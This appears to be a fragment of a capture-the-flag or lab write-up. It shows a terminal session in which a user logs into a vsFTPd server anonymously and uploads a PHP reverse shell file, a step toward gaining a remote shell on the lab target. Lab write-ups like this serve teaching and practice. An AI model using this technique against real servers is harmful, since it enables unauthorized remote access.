 usuario@kali ~> ftp 10.10.252.134
Connected to 10.10.252.134.
220 (vsFTPd 3.0.3)
Name (10.10.252.134:usuario): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd ftp
250 Directory successfully changed.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||20283|)
150 Ok to send data.
100% |***********************************|  5491       45.53 MiB/s    00:00 ETA
226 Transfer complete.
5491 bytes sent in 00:00 (48.00 KiB/s)
ftp>